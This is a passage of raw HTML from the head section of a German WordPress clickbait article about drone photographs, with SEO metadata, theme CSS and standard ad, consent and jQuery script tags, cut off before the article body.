

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/sonstiges/dronephotosfb/
body_size: 36412
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = true;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/sonstiges/dronephotosfb/', term: '', campaign: '', first: 1, multipage: 0};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Du denkst, du hast schon alles gesehen? Diese Drohnenfotos beweisen das Gegenteil!</title>
	<link rel="canonical" href="https://www.tippsundtricks.co/sonstiges/dronephotosfb/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Du denkst, du hast schon alles gesehen? Diese Drohnenfotos beweisen das Gegenteil!" />
	<meta property="og:description" content="30+ Unheimliche Fotos aus dem echten Leben, aufgenommen von Drohnen, die Sie vor Angst erschaudern lassen  Vorbei sind die Zeiten, in denen man Kameras kaufen und auf die Entwicklung der Fotos warten musste. Dank der Digitaltechnik lassen sich Momente heute sofort festhalten. Fotos können in Sekundenschnelle betrachtet und geteilt werden, wodurch Erinnerungen unmittelbarer und zugänglicher werden. Mit der Einführung von Drohnen hat die Fotografie einen neuen Aufschwung erlebt. Sowohl Profi- als auch Amateurfotografen nutzen sie, um einzigartige Perspektiven zu bieten. Luftaufnahmen, die früher unmöglich waren, sind heute alltäglich und offenbaren eine Welt von unerwarteter Schönheit und komplizierten Details, die Millionen" />
	<meta property="og:url" content="https://www.tippsundtricks.co/sonstiges/dronephotosfb/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2022-10-30T14:40:41+00:00" />
	<meta property="article:modified_time" content="2023-10-30T14:41:09+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/wp-content/uploads/2023/10/30153130/DronePhotos01-370x297-1.webp" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="297" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Sohrab Jahed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sohrab Jahed" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="26 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/sonstiges/dronephotosfb/","url":"https://www.tippsundtricks.co/sonstiges/dronephotosfb/","name":"Du denkst, du hast schon alles gesehen? Diese Drohnenfotos beweisen das Gegenteil!","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/sonstiges/dronephotosfb/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/sonstiges/dronephotosfb/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/wp-content/uploads/2023/10/30153130/DronePhotos01-370x297-1.webp","datePublished":"2022-10-30T14:40:41+00:00","dateModified":"2023-10-30T14:41:09+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/026c63b5e582c7804644ac3928c554b2"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/sonstiges/dronephotosfb/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/sonstiges/dronephotosfb/#primaryimage","url":"https://content-cdn.tippsundtricks.co/wp-content/uploads/2023/10/30153130/DronePhotos01-370x297-1.webp","contentUrl":"https://content-cdn.tippsundtricks.co/wp-content/uploads/2023/10/30153130/DronePhotos01-370x297-1.webp","width":370,"height":297},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/026c63b5e582c7804644ac3928c554b2","name":"Sohrab Jahed"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdronephotosfb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdronephotosfb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/19843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=19843' />
    <meta name="wb_post_type" content="infscroll-38">
    <script>window.wb_post_type = 'infscroll-38';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/sonstiges/dronephotosfb/"
    },
    "headline": "Du denkst, du hast schon alles gesehen? Diese Drohnenfotos beweisen das Gegenteil!",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/wp-content/uploads/2023/10/30153130/DronePhotos01-370x297-1.webp",
        "width": 370,
        "height": 297
    },
    "datePublished": "2022-10-30T15:40:41+0100",
    "dateModified": "2023-10-30T15:41:09+0100",
    "author": {
        "@type": "Person",
        "name": "Sohrab Jahed"
    },
